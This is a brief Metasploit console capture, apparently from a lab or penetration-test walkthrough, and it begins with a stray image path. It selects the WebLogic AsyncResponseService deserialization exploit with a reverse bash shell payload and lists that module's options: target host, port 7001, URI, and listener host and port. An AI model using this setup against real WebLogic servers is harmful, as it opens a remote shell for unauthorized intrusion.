 msf6 > use 11
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix